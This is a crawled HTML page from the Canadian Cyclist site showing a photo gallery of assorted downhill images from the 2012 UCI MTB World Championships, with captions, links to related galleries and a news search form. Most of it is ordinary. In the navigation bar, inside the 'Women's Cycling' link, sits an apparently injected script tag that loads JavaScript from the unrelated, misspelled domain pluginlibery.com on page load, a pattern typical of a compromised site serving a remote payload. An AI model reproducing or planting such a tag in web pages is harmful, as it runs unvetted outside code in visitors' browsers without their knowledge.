

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=354&cc_event_subcategory_id=402155&category=mtb-world-championships_assorted-dh
body_size: 6127
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>MTB World Championships: Assorted DH</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0619.jpg" class="thumbnail"  title="Jon Canceliier shuffling off to make a pre training delivery after another sleepless night in Leogang.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Jon Canceliier shuffling off to make a pre training delivery after another sleepless night in Leogang.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0619.jpg" alt="Jon Canceliier shuffling off to make a pre training delivery after another sleepless night in Leogang.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0639.jpg" class="thumbnail"  title="SRAM goodness--down to the last drop. The coffee machine in the SRAM pits sees a level of abuse thatd make a barrista cringe.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" data-lightbox="image-1" data-title="SRAM goodness--down to the last drop. The coffee machine in the SRAM pits sees a level of abuse thatd make a barrista cringe.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0639.jpg" alt="SRAM goodness--down to the last drop. The coffee machine in the SRAM pits sees a level of abuse thatd make a barrista cringe.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0664.jpg" class="thumbnail"  title="Aaron Gwins mechanic on the early morning hike down pit row. In an hour this ghost town would be bustling.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" data-lightbox="image-1" data-title="Aaron Gwins mechanic on the early morning hike down pit row. In an hour this ghost town would be bustling.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0664.jpg" alt="Aaron Gwins mechanic on the early morning hike down pit row. In an hour this ghost town would be bustling.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0681.jpg" class="thumbnail"  title="Everything gets TLC at Worlds. especially suspension. Emmeline Ragot getting the spa treatment from the course on her skin while her fork gets the spa treatment from the Marzocchi tech support.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPY" data-lightbox="image-1" data-title="Everything gets TLC at Worlds. especially suspension. Emmeline Ragot getting the spa treatment from the course on her skin while her fork gets the spa treatment from the Marzocchi tech support.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPY"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0681.jpg" alt="Everything gets TLC at Worlds. especially suspension. Emmeline Ragot getting the spa treatment from the course on her skin while her fork gets the spa treatment from the Marzocchi tech support.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPY" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0925.jpg" class="thumbnail"  title="The final stop for almost every nervous racer before practice.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="The final stop for almost every nervous racer before practice.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0925.jpg" alt="The final stop for almost every nervous racer before practice.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0934.jpg" class="thumbnail"  title="Dawn Patrol training runs felt like home for many Canadians: cool and foggy.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Dawn Patrol training runs felt like home for many Canadians: cool and foggy.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0934.jpg" alt="Dawn Patrol training runs felt like home for many Canadians: cool and foggy.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_0981.jpg" class="thumbnail"  title="Pinballing through the most technical section of the track: first woods.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Pinballing through the most technical section of the track: first woods.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_0981.jpg" alt="Pinballing through the most technical section of the track: first woods.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_1497.jpg" class="thumbnail"  title="Claire Buchar on track.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Claire Buchar on track.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_1497.jpg" alt="Claire Buchar on track.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_1515.jpg" class="thumbnail"  title="Must be THE line here--Casey Brown on the same line as Buchar in timed training. 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" data-lightbox="image-1" data-title="Must be THE line here--Casey Brown on the same line as Buchar in timed training. 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_1515.jpg" alt="Must be THE line here--Casey Brown on the same line as Buchar in timed training. 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_1565.jpg" class="thumbnail"  title="Florian Pugin pointing it down into the heart of the crux section of the track.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Florian Pugin pointing it down into the heart of the crux section of the track.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_1565.jpg" alt="Florian Pugin pointing it down into the heart of the crux section of the track.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_1666.jpg" class="thumbnail"  title="The views trackside did not suck. Fog wreathed the hills and wrapped racers and spectators alike in a cool embrace.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="The views trackside did not suck. Fog wreathed the hills and wrapped racers and spectators alike in a cool embrace.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_1666.jpg" alt="The views trackside did not suck. Fog wreathed the hills and wrapped racers and spectators alike in a cool embrace.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_2023.jpg" class="thumbnail"  title="Steve Smith on the prowl... 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Steve Smith on the prowl... 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_2023.jpg" alt="Steve Smith on the prowl... 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120901_2211.jpg" class="thumbnail"  title="Game day eve, and all through the house, not a creature was stirring--except for the mechanics. I dont think they got much sleep.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" data-lightbox="image-1" data-title="Game day eve, and all through the house, not a creature was stirring--except for the mechanics. I dont think they got much sleep.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120901_2211.jpg" alt="Game day eve, and all through the house, not a creature was stirring--except for the mechanics. I dont think they got much sleep.  		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120902PB_0027.jpg" class="thumbnail"  title="Ragot. 		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Ragot. 		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120902PB_0027.jpg" alt="Ragot. 		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120902PB_0034.jpg" class="thumbnail"  title="So cool to see racers you would never see at any other event take to the track. 		CREDITS:  		TITLE:  		COPYRIGHT: © Colin Meagher" data-lightbox="image-1" data-title="So cool to see racers you would never see at any other event take to the track. 		CREDITS:  		TITLE:  		COPYRIGHT: © Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120902PB_0034.jpg" alt="So cool to see racers you would never see at any other event take to the track. 		CREDITS:  		TITLE:  		COPYRIGHT: © Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120902PB_0036.jpg" class="thumbnail"  title="Pinball.  		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Pinball.  		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120902PB_0036.jpg" alt="Pinball.  		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120902PB_0052.jpg" class="thumbnail"  title="Gee out! Landing the backside of the final table top jump. 		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher" data-lightbox="image-1" data-title="Gee out! Landing the backside of the final table top jump. 		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120902PB_0052.jpg" alt="Gee out! Landing the backside of the final table top jump. 		CREDITS:  		TITLE:  		COPYRIGHT: ¬© Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120902_0747.jpg" class="thumbnail"  title="30 SECONDS  followed by the gate setting. 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" data-lightbox="image-1" data-title="30 SECONDS  followed by the gate setting. 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher"><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120902_0747.jpg" alt="30 SECONDS  followed by the gate setting. 		CREDITS:  		TITLE: UCI 2012 MTB World Championships 		COPYRIGHT: © Colin Meagher" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/dhmtbworlds/partten/images//MeagherC_120902_1906.jpg" class="thumbnail"  title="Your Boxxer Worlds winner and the only one entitled to wear the rainbow lederhosen: Evan Warner. Boxxer Worlds is a mechanics competition that sees 8 top notch mechanics go head to head in single elimination round to decide who will be crowned the Boxxer " data-lightbox="image-1" data-title="Your Boxxer Worlds winner and the only one entitled to wear the rainbow lederhosen: Evan Warner. Boxxer Worlds is a mechanics competition that sees 8 top notch mechanics go head to head in single elimination round to decide who will be crowned the Boxxer "><img src="../races12/dhmtbworlds/partten/thumbnails//MeagherC_120902_1906.jpg" alt="Your Boxxer Worlds winner and the only one entitled to wear the rainbow lederhosen: Evan Warner. Boxxer Worlds is a mechanics competition that sees 8 top notch mechanics go head to head in single elimination round to decide who will be crowned the Boxxer " border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>MTB World Championships</strong> August 31/12 - September 9/12, Austria<br><br></p><p><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402146&category=mtb-world-championships_dh-preview">DH Preview</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402147&category=mtb-world-championships_dh-preview-pt2">DH Preview - PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402148&category=mtb-world-championships_women-4x-final">Women 4X Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402149&category=mtb-world-championships_men-4x-final">Men 4X Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402150&category=mtb-world-championships_elite-men-dh-final">Elite Men DH Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402151&category=mtb-world-championships_junior-women-dh-final">Junior Women DH Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402152&category=mtb-world-championships_junior-men-dh-final">Junior Men DH Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402153&category=mtb-world-championships_elite-women-dh-final">Elite Women DH Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402154&category=mtb-world-championships_dh-timed-session-and-final">DH - Timed Session and Final</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402155&category=mtb-world-championships_assorted-dh">Assorted DH</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402157&category=mtb-world-championships_xc-peview">XC Peview</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402158&category=mtb-world-championships_team-relay">Team Relay</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402159&category=mtb-world-championships_"></a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402160&category=mtb-world-championships_u23-men-xc">U23 Men XC</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402161&category=mtb-world-championships_u23-women-xc">U23 Women XC</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402162&category=mtb-world-championships_junior-women-xc">Junior Women XC</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402163&category=mtb-world-championships_elite-women-xc">Elite Women XC</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402164&category=mtb-world-championships_junior-men-xc">Junior Men XC</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402165&category=mtb-world-championships_elite-men-xc-pt-1">Elite Men XC, pt 1</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402166&category=mtb-world-championships_elite-men-xc-pt-2">Elite Men XC, pt 2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402167&category=mtb-world-championships_women-eliminator">Women Eliminator</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402168&category=mtb-world-championships_men-eliminator">Men Eliminator</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402170&category=mtb-world-championships_men-eliminator-pt2">Men Eliminator, PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402171&category=mtb-world-championships_women-eliminator-pt2">Women Eliminator, PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402172&category=mtb-world-championships_elite-men-xc-pt3">Elite Men XC, PT3</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402173&category=mtb-world-championships_elite-women-xc-pt2">Elite Women XC PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402174&category=mtb-world-championships_u23-men-xc-pt2">U23 Men XC PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402175&category=mtb-world-championships_u23-women-xc-pt2">U23 Women XC PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402176&category=mtb-world-championships_team-relay-pt2">Team Relay  PT2</a><br /><a href="photos.php?cc_event_id=354&cc_event_subcategory_id=402206&category=mtb-world-championships_elite-men-xc">Elite Men XC</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38881 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
